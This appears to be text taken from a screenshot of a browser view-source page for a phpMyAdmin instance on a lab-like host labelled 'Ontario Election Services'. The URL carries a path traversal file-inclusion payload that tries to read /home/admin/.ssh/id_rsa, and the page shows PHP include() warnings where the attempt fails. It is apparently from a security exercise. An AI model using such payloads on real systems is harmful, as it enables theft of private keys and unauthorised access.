 Ontario Election Services »
datasafe.votenow.local /
http://datasafe.votenow.loca
view-source:http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../home/admin/.ssh/id_rsa
408 <span class="action profiling">
409 Profiling
410 </span>
411 <span class="action bookmark">
412 Bookmark
413 </span>
414 <span class="text failed">
415 Query failed
416 </span>
417 <span class="text targetdb">
418 Database
419 </span>
420 <span class="text query_time">
421 Queried time
422 </span>
423 </div>
424 </div>
425 </div> <!-- #console end -->
426 </div> <!-- #console_container end -->
427 <div id="page_content"></div><div id="selflink" class="print_ignore"><a href="index.php?db=&amp;table=&amp;server=1&amp;target=db_s
428 <img src="themes/dot.gif" title="" alt="" class="icon ic_s_error" /> include(db_sql.php%3f/../../../../../../home/admin/.ssh/id_rsa
429 <br />
430 <strong>Backtrace</strong><br />
431 <br />
432 ./index.php#61: include()<br />
433 </div><div class="error"><strong>Warning</strong> in ./index.php#61<br />
434 <img src="themes/dot.gif" title="" alt="" class="icon ic_s_error" /> include(): Failed opening 'db_sql.php%3f/../../../../../../hom
435 <br />
436 <strong>Backtrace</strong><br />
437 <br />
438 ./index.php#61: include()<br />
439 </div><form method="post" action="error_report.php" id="pma_report_errors_form"><input type="hidden" name="exception_type" value="ph
440 var debugSQLInfo = 'null';
441 PMA_ajaxShowMessage(PMA_messages["phpErrorsFound"]);$("#pma_ignore_errors_popup").bind("click", function() {
442 PMA_ignorePhpErrors()
443 });$("#pma_ignore_all_errors_popup").bind("click",
444 function() {
445 PMA_ignorePhpErrors(false)
446 });$("#pma_ignore_errors_bottom").bind("click", function(e) {
447 e.preventDefaulut();
448 PMA_ignorePhpErrors()
449 });$("#pma_ignore_all_errors_bottom").bind("click",
450 function(e) {
451 e.preventDefault();
452 PMA_ignorePhpErrors(false)
453 });$("html, body").animate({
454 scrollTop:$(document).height()